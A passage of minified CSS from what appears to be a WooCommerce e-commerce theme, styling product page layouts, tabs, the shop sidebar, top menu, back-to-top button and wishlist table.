>:first-child,.c-product__col-1 >:first-child,.c-product__col-2 >:first-child{margin-top:0;}.c-product__summary >:last-child,.c-product__quick-view-wrap >:last-child,.c-product__col-inner-1 >:last-child,.c-product__col-inner-2 >:last-child,.c-product__col-1 >:last-child,.c-product__col-2 >:last-child{margin-bottom:0;}.c-product__after-summary >:not(.c-product__products){margin-top:40px;max-width:1170px;margin-left:auto;margin-right:auto;position:relative;}.c-product__after-summary--fullwidth >:not(.c-product__products){padding-bottom:30px;}.c-product__after-summary--fullwidth >:not(.c-product__products):after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;border-bottom:solid 1px var(--border-color-light);margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}.c-product--not-purchasable.product-type-variable .woocommerce-variation-add-to-cart{display:none;}.c-product__tabs-row-line{border-bottom:solid 1px var(--border-color-dark);}.c-product__tabs-col-center{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__recently-container{display:none !important;}.c-product__atc-row-1{position:relative;display:flex;align-items:center;-moz-column-gap:10px;column-gap:10px;}@media (min-width:768px){.c-product__tabs-col-center{max-width:100%;margin-left:auto;margin-right:auto;width:768px;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__header{display:none;}.c-product__tabs-row:not(.c-product__tabs-row--center):after{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.c-product__tabs-row{display:flex;padding-top:25px;padding-bottom:45px;}.c-product--layout-4 .c-product__tabs-row-line{margin-top:50px;}.c-product--layout-4 .c-product__tabs-row{margin-top:50px;}.c-product__tabs-col-1,.c-product__tabs-col-2{flex:1 1 auto;width:50%;}.c-product--layout-1 .c-product__col-1,.c-product--layout-2 .c-product__col-1,.c-product--layout-3 .c-product__col-1{background-color:var(--image-background-color);}.c-product--layout-3 .c-product__col-1{border-bottom:solid 1px var(--border-color-light);}.c-product--layout-3 .c-product__summary{display:flex;padding-top:40px;padding-bottom:40px;}.c-product--layout-3 .c-product__summary:after{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.c-product--layout-3 .c-product__col-inner-1,.c-product--layout-3 .c-product__col-inner-2{flex:1 1 auto;width:50%;}.c-product--layout-3 .c-product__col-inner-1{padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-inisde-padding);}.c-product--layout-3 .c-product__col-inner-2{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__wrap--quickview,.c-product__wrap--layout-1,.c-product__wrap--layout-2{position:relative;max-width:100%;display:flex;}.c-product--layout-1 .c-product__col-1,.c-product--layout-1 .c-product__col-2{flex:0 0 auto;width:50%;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2,.c-product--layout-2 .c-product__col-2{border-left:solid 1px var(--border-color-light);}.c-product--layout-1 .c-product__thumbs-outer,.c-product--layout-2 .c-product__thumbs-outer{display:none;}.c-product__tabs-fullwidth{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;margin-top:55px;padding-bottom:80px;border-bottom:solid 1px var(--border-color-dark);}@media (max-width:1189px){.c-product__tabs-fullwidth{margin-top:40px;}}}@media (min-width:1190px){.c-product__tabs-col-center{padding-right:0;padding-left:0;}.c-product--layout-4 .c-product__image-link--modal{cursor:zoom-in;}.c-product__slider .c-play:hover,body .owl-carousel .owl-video-play-icon:hover,body .mejs-overlay-button:hover{transform:scale(1.1);}.c-product__wrap .woocommerce-review-link:hover{color:var(--accent-color);}.c-product--layout-1 .js-sticky-sidebar{max-width:750px;}.c-product--layout-2 .c-product__col-1{flex:1 1 auto;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-2 .c-product__col-2{flex:0 0 auto;width:470px;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2 .js-sticky-sidebar{padding:35px 80px;}.c-product--layout-2 .c-product__col-2 .js-sticky-sidebar{padding:35px 60px;}.c-product--layout-4{margin-top:35px;}.c-product__wrap--layout-4{position:relative;display:flex;-moz-column-gap:85px;column-gap:85px;max-width:1170px;margin-left:auto;margin-right:auto;}.c-product--layout-4 .c-product__col-1{flex:0 0 auto;width:530px;position:relative;}.c-product--layout-4 .c-product__col-2{flex:1 1 auto;}.c-product__badges{position:absolute;justify-content:flex-start;left:17.5px;top:20px;right:17.5px;z-index:2;pointer-events:none;}.c-product__quantity-minus:hover,.c-product__quantity-plus:hover{color:var(--accent-color);}.c-product__image-zoom-mobile{display:none;}.c-product__share .c-post-share__link:hover{color:var(--smart-color);opacity:1;}.c-product .product_meta a:hover,.c-product__brand-name:hover,.c-product__share:hover,.c-product__wishlist-button:hover{color:var(--accent-color);}.c-product__round{position:absolute;left:50%;top:50%;z-index:2;opacity:0;transform:scale(0.5,0.5);visibility:hidden;transition:var(--custom-transform-transition);width:100px;height:100px;line-height:100px;margin-left:-50px;margin-top:-50px;font-size:28px;}.c-product__round:after{content:var(--icon-zoom);font-family:var(--font-icons);display:block;position:absolute;width:100%;height:100%;text-align:center;color:var(--text-color);background-color:var(--background-color);transition:var(--hover-transition);border:solid 1px var(--border-color-dark);border-radius:50%;box-shadow:0 5px 10px rgba(0,0,0,0.07);}.c-product__image-link:not(.c-product__image-link--zoom):hover .c-product__round{opacity:1;visibility:visible;transform:scale(1,1);}.c-product__image-link--zoom{-webkit-font-smoothing:subpixel-antialiased;cursor:url(https://woodntassel.com/wp-content/themes/moderno/assets/img/zoom-cursor.svg) 23 23,pointer;}.c-product__image-link.loading .c-product__round:after{content:'';color:var(--text-color);background-color:var(--background-color);}.c-product__tabs-item-link:hover,.c-product__atc-wrap .reset_variations:hover,.woocommerce-product-attributes-item__value a:hover{color:var(--accent-color);}.c-product__products--fullwidth{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}.c-product__products--boxed{width:1170px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth-content{display:inline-block;margin-left:auto;margin-right:auto;max-width:1270px;padding-left:50px;padding-right:50px;}.c-product__tabs-fullwidth-content--elementor{display:block;padding-left:0;padding-right:0;max-width:1920px;width:100%;margin-left:0;margin-right:0;}.c-product__tabs-fullwidth-content--additional_information,.c-product__tabs-fullwidth-content--reviews{max-width:750px;padding-left:0;padding-right:0;}.c-product__attribute-hint:hover{color:var(--accent-color);}.c-product__tabs-row{padding-top:40px;padding-bottom:40px;margin-top:40px;}.c-product--layout-3 .c-product__tabs-row{margin-top:0;}.c-product--layout-3 .c-product__badges{display:none;}.c-product__summary-badges{margin-left:-2.5px;margin-right:-2.5px;margin-top:20px;}.c-product__slider-item--single-in-row{width:100% !important;padding-bottom:var(--image-product-prop) !important;}}@media (max-width:1189px){:root{--block-title-font-size:13px;--block-title-bottom-margin:15px;}.c-product{--tab-col-outisde-padding:30px;--tab-col-inisde-padding:30px;}.c-product__after-summary >:not(.c-product__products){padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-outisde-padding);}.c-product .c-play{width:64px;height:64px;margin-left:-32px;margin-top:-32px;}.c-product .c-play:after{transform:scale(0.8,0.8);}.c-product__thumbs{--items:4;--items-per-row:4;--gap:5px;margin-top:5px;}.c-product__badges{position:absolute;justify-content:flex-start;left:7.5px;top:10px;right:7.5px;z-index:2;pointer-events:none;}.c-product__title{font-size:var(--font-size-mobile);letter-spacing:-0.0075em;}.c-product--quick-view .c-product__title{font-size:var(--font-size-mobile-qv);}.c-product--layout-2 .c-product__title{margin-top:20px;}.woocommerce-noreviews{display:block;}.c-product__image-zoom-mobile{display:block;position:absolute;right:30px;bottom:25px;font-size:35px;line-height:1;z-index:11;}.c-product__slider .owl-nav{display:none;}.c-product--layout-4 .c-product__thumbs-item .c-play{transform:scale(0.4);}.c-product__tabs-fullwidth-content{display:inline-block;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth-content--additional_information,.c-product__tabs-fullwidth-content--reviews{max-width:790px;}.product-type-grouped .c-product__atc-wrap .button{width:100%;}.c-product__atc-wrap{width:100%;}.c-product__summary-badges{display:none}.c-product .c-breadcrumbs{margin-bottom:20px;}.c-product__title{margin-top:15px;}.c-product__wrap .woocommerce-product-rating{margin-top:15px;}.c-product__wrap .price,.woocommerce-grouped-product-list-item__price{margin-top:20px;}.c-product__short-description,.c-product__custom-html,.c-product__summary .woocommerce-variation-description{margin-top:20px;}.c-product__atc-wrap{margin-top:30px;}.c-product__tabs{margin-top:15px;}.c-product__tabs-panel .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-product__tabs-panel .e-con-boxed{padding-left:0;padding-right:0;}.c-product__products:last-child:not(.c-product__products--html-block){margin-bottom:25px;}}@media (max-width:1189px) and (min-width:768px){.c-product--layout-2 .c-product__col-1,.c-product--layout-2 .c-product__col-2{flex:0 0 auto;width:50%;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2 .js-sticky-sidebar,.c-product--layout-2 .c-product__col-2 .js-sticky-sidebar{padding:20px 30px 45px 30px;}.c-product--layout-4 .c-product__sub-wrap{display:flex;}.c-product--layout-4 .c-product__sub-col-1{flex:0 0 auto;width:50%;}.c-product--layout-4 .c-product__sub-col-2{flex:1 1 auto;margin-left:75px;width:calc(50% - 75px);}.c-product__products{margin-top:30px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{font-size:20px;margin-bottom:30px;}.c-product--layout-4{margin-top:25px;}.c-product__wrap--layout-4{position:relative;display:flex;-moz-column-gap:50px;column-gap:50px;}.c-product--layout-4 .c-product__col-1,.c-product--layout-4 .c-product__col-2{flex:0 1 auto;min-width:0;width:50%;}.h-ltr .c-product--layout-4 .c-product__col-1{padding-left:65px;}.h-ltr .c-product--layout-4 .c-product__col-2{padding-right:30px;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:25px;padding-top:25px;position:relative;}}@media (max-width:767px){.c-product{--tab-col-outisde-padding:20px;--tab-col-inisde-padding:20px;}.c-product--layout-3 .c-product__col-inner-2{margin-top:30px;}.c-product--tabs-compact .c-product__wrap{border-bottom:solid 1px var(--border-color-dark);}.c-product__col-2{padding:25px 20px 35px 20px;}.c-product--layout-1 .c-product__slider:not(.owl-carousel) > *:not(:first-child),.c-product--layout-2 .c-product__slider:not(.owl-carousel) > *:not(:first-child),.c-product--layout-4 .c-product__slider:not(.owl-carousel) > *:not(:first-child){display:none;}.c-product--layout-1 .c-product__slider-item,.c-product--layout-2 .c-product__slider-item,.c-product--layout-4 .c-product__slider-item{flex:0 0 auto;width:100% !important;padding-bottom:var(--image-product-prop) !important;}.c-product__products{margin-top:25px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{font-size:20px;margin-bottom:25px;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:15px;padding-top:15px;position:relative;}.c-product--tabs-expanded .c-product__tabs-header:first-child,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:first-child .c-ip-product-tabs__header{padding-top:15px;position:relative;}.woocommerce-grouped-product-list-item > td:not(:first-child){padding-left:20px;}.woocommerce-product-attributes tr{width:100%;}.c-product--layout-2 .c-product__sub-wrap{width:100%;max-width:375px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth{padding-bottom:40px;border-bottom:solid 1px var(--border-color-dark);}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__wrap{display:none;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item{display:block !important;opacity:1 !important;}.c-product__tabs-col-center{margin-top:15px;}.c-product__tabs-col-2{margin-top:15px;padding-top:0;position:relative;}.c-product__tabs-col-2 .woocommerce-Tabs-panel--reviews{padding-top:15px;}.c-product__tabs-col-2:before{content:'';display:block;position:absolute;left:0;right:0;top:0;border-top:solid 1px var(--border-color-light);}.c-product__tabs-row{padding-bottom:35px;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__list{border-top:solid 1px var(--border-color-light);}.c-product__tabs-fullwidth-content{display:block;}.c-product__quick-view-col-1,.c-product__quick-view-col-2{width:100%;max-width:500px;margin-left:0;margin-right:0;}.h-ltr .c-product__quick-view-col-2{margin-top:30px;margin-left:0;margin-right:0;}.c-product--quick-view .c-product__slider{margin-top:0;}.c-product--quick-view{padding:20px 0 20px 0;}.c-product--quick-view .c-product__slider-item{padding-bottom:var(--image-product-prop-qv-mobile);}}@media (max-width:359px){.c-product--layout-3 .c-product__slider-item{flex:0 0 auto;width:100% !important;}.c-product--layout-3 .c-product__slider:not(.owl-carousel) > *:not(:first-child){display:none;}}@media (max-width:767px){.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky{position:fixed;justify-content:center;left:0;right:0;bottom:0;min-width:320px;z-index:100;margin:0;padding:10px 20px;box-shadow:0 -1px 0 var(--border-color-dark);background-color:var(--background-color);}.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky .button{flex:1 1 auto;}.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky.c-product__atc-row-1--menu-sticky{bottom:68px;}.c-product:not(.c-product--quick-view) .c-product__atc-wrap--sticky{width:100%;}.product-type-grouped:not(.c-product--quick-view) .c-product__atc-wrap--sticky .buttons{margin-top:0;max-width:100%;flex:1 1 auto;}.product-type-grouped:not(.c-product--quick-view) .c-product__atc-wrap--sticky .button{margin-top:0;}}.c-product-search-form{max-width:500px;margin-left:auto;margin-right:auto;margin-top:40px;padding-left:20px;padding-right:20px;}.c-search-form{margin-bottom:40px;}.c-search-form__wrap{position:relative;display:flex;}.c-search-form__label{flex:1 1 auto;}.c-search-form__svg{font-size:16px;line-height:12px;height:12px;position:relative;top:-2px;}.c-shop-sidebar{--padding-hor:30px;}.c-shop-sidebar__content--popup{padding-left:30px;padding-right:30px;padding-bottom:30px;display:block;position:absolute;left:0;right:0;top:41px;bottom:0;overflow:auto;}.c-shop-sidebar__shadow{position:fixed;z-index:1399;left:0;top:0;width:100%;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);background-color:rgba(0,0,0,0.1);}.c-shop-sidebar--active + .c-shop-sidebar__shadow{visibility:visible;opacity:1;}@media (min-width:1190px){.c-shop-sidebar--mobile-only{display:none;}.c-shop-sidebar__content--mobile{display:none;}.c-shop-sidebar__content--desktop{padding:20px var(--padding-hor);}.c-shop-sidebar__content--boxed.c-shop-sidebar__content--4-per-row{--padding-hor:15px;}@media (max-width:1380px){.c-shop-sidebar__content--fullwidth.c-shop-sidebar__content--4-per-row{--padding-hor:15px;}}.c-shop-sidebar--desktop-filter{position:fixed !important;z-index:1400;right:0;top:0;width:335px;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);}.c-shop-sidebar--desktop-sidebar .js-filter-close-button{display:none;}.c-shop-sidebar__content--desktop-filter{padding-left:30px;padding-right:30px;}.c-shop-sidebar--desktop-filter.c-shop-sidebar--disabled{display:none !important;pointer-events:none;}.c-shop-sidebar--desktop-filter.c-shop-sidebar--active{opacity:1;visibility:visible;}.c-shop-sidebar--desktop-filter .widget_shopping_cart_content{display:flex;flex-direction:column;min-height:100%;}.c-shop-sidebar--desktop-filter .c-product-list-widget{margin-bottom:auto;}.c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap{position:absolute;right:0;top:0;width:100%;height:100%;background-color:var(--white-color);transition:var(--custom-transform-transition);transform:translateX(100%);box-shadow:0px 0px 150px rgba(0,0,0,0.15);}.h-ltr .c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap{border-left:solid 1px var(--border-color-dark);}.c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap--active{transform:translateX(0);}.c-shop-sidebar__content--desktop-filter{display:block;position:absolute;left:0;right:0;top:61px;bottom:0;overflow:auto;background-color:var(--white-color);}}@media (max-width:1189px){.c-shop-sidebar{position:fixed !important;z-index:1400;right:0;top:0;width:360px;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);}.c-shop-sidebar--disabled{display:none !important;pointer-events:none;}.c-shop-sidebar--active{opacity:1;visibility:visible;}.c-shop-sidebar__wrap{position:absolute;right:0;top:0;width:100%;height:100%;background-color:var(--white-color);transition:var(--custom-transform-transition);transform:translateX(100%);box-shadow:-5px 0 90px rgba(0,0,0,0.15);}.c-shop-sidebar__wrap--active{transform:translateX(0);}.c-shop-sidebar__content{display:flex;flex-direction:column;position:absolute;left:0;right:0;top:61px;bottom:0;overflow:auto;background-color:var(--white-color);}.c-shop-sidebar__content .widget_shopping_cart_content{flex:1 1 auto;display:flex;flex-direction:column;}.c-shop-sidebar__content .c-product-list-widget{margin-bottom:auto;}.c-shop-sidebar__content--desktop,.c-shop-sidebar__content--desktop-filter{display:none;}.c-shop-sidebar--single .c-shop-sidebar__content--desktop,.c-shop-sidebar--single .c-shop-sidebar__content--desktop-filter{display:block;}.c-shop-sidebar__content{padding-left:30px;padding-right:30px;}}.c-soc{display:inline-flex;position:relative;-moz-column-gap:20px;column-gap:20px;line-height:1;}.c-soc__icon{display:inline-block;vertical-align:middle;}.c-soc__link{display:inline-block;position:relative;}.c-soc__link:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-5px;bottom:-5px;}.c-soc--round{-moz-column-gap:8px;column-gap:8px;}.c-soc--round .c-soc__icon{text-align:center;width:35px;height:35px;line-height:30px;padding-top:4px;overflow:hidden;border-radius:50%;border:solid 1px transparent;}.c-soc--round-big .c-soc__icon{width:45px;height:45px;line-height:35px;padding-top:6px;opacity:0.6;}.c-soc--round .c-soc__icon--telegram{padding-right:2px;}.c-soc__icon--youtube{font-size:110%;}@media (min-width:1190px){.c-soc--round-big .c-soc__icon:hover{opacity:1;}}.c-stock--out-of-stock{color:var(--red-color);}.c-to-top-button{display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:50%;position:fixed;right:80px;bottom:106px;z-index:1300;cursor:pointer;opacity:0;visibility:hidden;transition:opacity 0.3s linear,background-color 0.3s linear,visibility 0.3s linear,transform 0.3s linear;transform-origin:center center;transform:scale(0.1,0.1);outline:none;border:none;background-color:var(--to-top-button-color);color:var(--background-color);box-shadow:0 2px 7px rgba(0,0,0,0.1);}.c-to-top-button--active{opacity:1;visibility:visible;transform:scale(1,1);}.c-to-top-button__svg{display:block;width:14px;height:14px;font-size:14px;line-height:1;transform-origin:center center;transform:rotate(-90deg);position:relative;top:-1px;}@media (min-width:1190px){.c-to-top-button--active:hover{opacity:1;visibility:visible;background-color:var(--text-color);}}@media (max-width:1189px){.c-to-top-button{bottom:7px;inset-inline-end:10px;}.h-sticky-bottom .c-to-top-button{bottom:75px;}@media (max-width:767px){body.single-product.h-sticky-atc .c-to-top-button{bottom:77px;}body.single-product.h-sticky-atc.h-sticky-bottom .c-to-top-button{bottom:145px;}}}@media (min-width:1190px){.c-top-menu__item > .a,.c-top-menu__subitem--has-children > .a{cursor:default;}.c-top-menu{position:relative;height:100%;display:flex;flex-direction:column;justify-content:center;--submenu-top-margin:16px;}.c-top-menu__list{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 calc(-1 * var(--top-menu-item-space));height:100%;justify-content:center;}.c-top-menu__item{font-size:var(--top-menu-font-size);font-weight:600;line-height:15px;position:relative;margin:0;letter-spacing:0.05em;text-transform:uppercase;text-align:start;}.c-top-menu__item:hover{color:var(--top-hover-color);}.c-top-menu__item > a,.c-top-menu__item > .a{display:flex;align-items:center;justify-content:center;height:100%;padding:0 var(--top-menu-item-space);}.c-top-menu__subitem--expand > a,.c-top-menu__subitem--expand > .a{font-weight:700;font-size:17px;line-height:23px;letter-spacing:0.01em;text-transform:uppercase;margin-top:10px;}.c-top-menu__item > .c-top-menu__submenu,.c-top-menu__subitem--collapse > .c-top-menu__submenu{position:absolute;list-style:none;padding:23px 0;width:290px;margin:var(--submenu-top-margin) 0 0 0;left:-15px;z-index:1000;opacity:0;visibility:hidden;transition:none;text-transform:none;font-weight:normal;color:var(--top-menu-submenu-color);background-color:var(--top-menu-submenu-bg-color);display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;}.c-top-menu__subitem--collapse > .c-top-menu__submenu{box-shadow:0 0 35px rgb(0 0 0 / 8%);}.c-top-menu__item > .c-top-menu__submenu--expand{padding-top:12px;}.c-top-menu__submenu--content{padding:0 !important;color:var(--text-color);}.c-top-menu__submenu--content > div{overflow:auto;}.c-top-menu__submenu--content .c-ip-product-tabs__item,.c-top-menu__submenu--content .c-ip-heading{color:inherit;}.c-top-menu__submenu--content .c-product-grid__atc{color:var(--text-color);}.c-top-menu__submenu--content > *{flex:1 1 auto;width:100%;}.c-top-menu__submenu--content h5,.c-top-menu__submenu--content .widget-title{font-weight:500;font-size:17px;line-height:1;letter-spacing:0.09em;text-transform:uppercase;margin-bottom:24px;}.c-top-menu__submenu:not(.initialized){opacity:0 !important;visibility:hidden !important;}.c-top-menu__subitem--expand > .c-top-menu__submenu{list-style:none;margin:0;padding:0;}.c-top-menu__item > .c-top-menu__submenu--columns-1{width:290px;}.c-top-menu__item > .c-top-menu__submenu--columns-2{width:580px;}.c-top-menu__item > .c-top-menu__submenu--columns-3{width:870px;}.c-top-menu__submenu:not(.c-top-menu__submenu--inner):before{content:'';display:block;position:absolute;left:calc(-100vw) !important;right:calc(-100vw) !important;top:calc(var(--submenu-top-margin) * -1);height:var(--submenu-top-margin);}.c-top-menu__item > .c-top-menu__submenu--columns-4{width:1170px;}.c-top-menu__item > .c-top-menu__submenu--columns-5{width:100svw;}.c-top-menu__list--popup-fullwidth .c-top-menu__item > .c-top-menu__submenu:after{content:'';display:block;position:absolute;left:calc(-100vw) !important;right:calc(-100vw) !important;bottom:-1px;top:0;background-color:var(--top-menu-submenu-bg-color);opacity:1;z-index:-1;border-bottom:solid 1px var(--text-color);}.c-top-menu__list--popup-compact .c-top-menu__item > .c-top-menu__submenu:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--top-menu-submenu-bg-color);opacity:1;z-index:-1;border:solid 1px var(--border-color-light);border-top:none;}.c-top-menu__item > .c-top-menu__submenu{background:none !important;border:none !important;}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner{top:-24px;margin-top:0;padding-top:23px;padding-bottom:23px;border:solid 1px var(--border-color-light);}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner:not(.c-top-menu__submenu--rtl){left:100%;margin-left:-1px;}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner.c-top-menu__submenu--rtl{left:unset;right:100%;}.c-top-menu__subitem{width:290px;text-transform:var(--text-transform);font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;position:relative;color:var(--top-menu-submenu-color);}.c-top-menu__subitem:hover{z-index:1;}.c-top-menu__subitem.current-menu-item{color:var(--top_menu_submenu_accent_color);}.c-top-menu__subitem > a[href="#"],.c-top-menu__subitem > a:not([href]){pointer-events:none;}.c-top-menu__subitem > a[href="#"]:hover,.c-top-menu__subitem > a:not([href]):hover{color:var(--text-color);}.c-top-menu__subitem > a,.c-top-menu__subitem > .a{display:block;padding:7px calc(15px + var(--top-menu-item-space));}.c-top-menu__subitem--collapse:hover > .c-top-menu__submenu{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.c-top-menu__item:hover > .c-top-menu__submenu{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.c-top-menu__more-svg{position:absolute;top:14px;font-size:8px;line-height:1;fill:currentColor;}.c-top-menu__more-svg:not(.c-top-menu__more-svg--rtl){right:32px;}.c-top-menu__more-svg.c-top-menu__more-svg--rtl{left:16px;transform-origin:center;transform:rotate(180deg);}.c-top-menu__subitem--has-children:hover > .c-top-menu__more-svg,.c-top-menu__subitem--has-children:hover > a,.c-top-menu__subitem--has-children:hover > .a,.c-top-menu__submenu a:hover{color:var(--top_menu_submenu_accent_color);}.c-top-menu__icon{display:inline-block;margin-right:7px;opacity:0.6;}.c-top-menu__item--has-children > a:after,.c-top-menu__item--has-children > .a:after{content:var(--icon-select-bold);display:inline-block;vertical-align:middle;font-family:var(--font-icons);font-size:4px;-webkit-margin-start:5px;margin-inline-start:5px;position:relative;transform-origin:center;transition:var(--custom-transform-transition);opacity:0.4;}.c-top-menu__item--has-children:hover > a:after,.c-top-menu__item--has-children:hover > .a:after{transform:rotate(180deg);}}.c-wishlist{}.c-wishlist__button-wrap .button{-moz-column-gap:8px;column-gap:8px;min-width:215px;}.c-wishlist__button-wrap .c-product-grid__atc-icon,.c-wishlist__button-wrap .c-product-grid__atc-text{display:inline-flex !important;}.c-wishlist__button-wrap .c-product-grid__atc-icon-mobile{display:none !important;}.c-wishlist__btn--added .c-wishlist__btn-icon--normal{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-icon--active{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-text-remove{display:none;}.c-wishlist__btn.c-wishlist__btn--added .c-wishlist__btn-text-add{display:none;}.c-wishlist__shop-table{border-spacing:0;border-collapse:separate;width:100%;}.c-wishlist__shop-tr--space{display:none !important;}.c-wishlist__shop-tr{position:relative;}.c-wishlist__shop-th,.c-wishlist__totals-th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);text-align:start;}.c-wishlist__totals-th--product-total{text-align:end;}.c-wishlist__totals-th{padding-top:20px;padding-bottom:9px;}.c-wishlist__shop-td--product-subtotal .amount{display:block;}.c-wishlist__shop-th--product-total,.c-wishlist__shop-td--product-total,.c-wishlist__shop-td--right{text-align:end;}.c-wishlist__shop-td--product-quantity{text-align:center;}.c-wishlist__shop-td--left{text-align:start;}.c-wishlist__shop-td{padding:30px 0;border-bottom:solid 1px var(--border-color-light);}.h-ltr .c-wishlist__shop-td{padding-right:25px;}.h-ltr .c-wishlist__shop-td:last-child{padding-right:0;text-align:right;}.h-ltr .c-wishlist__shop-th:last-child{padding-right:0;text-align:right;}.c-wishlist__shop-td-space{padding:10px;}.c-wishlist__shop-td .variation{display:inline-block !important;margin-right:11px;}.c-wishlist__shop-td--product-thumbnail{position:relative;width:70px;}.h-ltr .c-wishlist__shop-td--product-thumbnail{padding-right:25px;padding-left:0;}.c-wishlist__shop-td--product-name{width:75%;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0175em;text-transform:var(--text-transform);}.c-wishlist__shop-td--product-normal{width:unset;}.c-wishlist__shop-td--product-name > a{display:block;}.c-wishlist__shop-td--product-price{font-weight:600;font-size:16px;line-height:16px;text-align:center;letter-spacing:-0.01em;text-transform:uppercase;}.c-wishlist__shop-td--product-price .price{display:flex;-moz-column-gap:5px;column-gap:5px;align-items:baseline;justify-content:center;}.c-wishlist__shop-td--product-price del{opacity:0.5;-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.07em;font-size:10px;order:2;}.c-wishlist__shop-td--product-price ins{text-decoration:none;}.c-wishlist__shop-th--product-price,.c-wishlist__shop-td--product-price,.c-wishlist__shop-th--product-stock,.c-wishlist__shop-td--product-stock{text-align:center;padding-right:25px;}.c-wishlist__shop-td--product-stock{font-weight:600;font-size:12px;line-height:12px;text-align:center;letter-spacing:0.05em;text-transform:uppercase;}.c-wishlist__shop-th--product-quantity{text-align:center;padding-right:25px;}.c-wishlist__shop-td--actions{padding:30px 0 0 0;text-align:right;position:relative;white-space:nowrap;border-top:solid 1px var(--border-color-light);}.c-wishlist__thumbnail-link img{width:45px !important;height:45px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-wishlist__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-wishlist__shop-variation{display:block;font-size:14px;}.c-wishlist__btn-icon--hover{display:none;}.c-wishlist__btn:not(.c-wishlist__btn--added) .c-wishlist__btn-text-remove{display:none;}.c-wishlist__btn.c-wishlist__btn--added .c-wishlist__btn-text-add{display:none;}.c-wishlist__share{padding-top:40px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-weight:normal;font-size:13px;line-height:19px;letter-spacing:0.035em;color:var(--text-color-light);}.c-wishlist__share-title{font-weight:600;font-size:12px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;margin-right:10px;flex:0 0 auto;color:var(--text-color);}input[type=text].c-wishlist__share-link{flex:1 1 auto;font-weight:300;font-size:13px;line-height:1;letter-spacing:0.025em;background-color:transparent;border:none;outline:none;padding:0;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.c-wishlist__share-col-1{flex:1 1 auto;display:flex;align-items:center;margin-bottom:15px;}.c-wishlist__share-col-2{flex:0 0 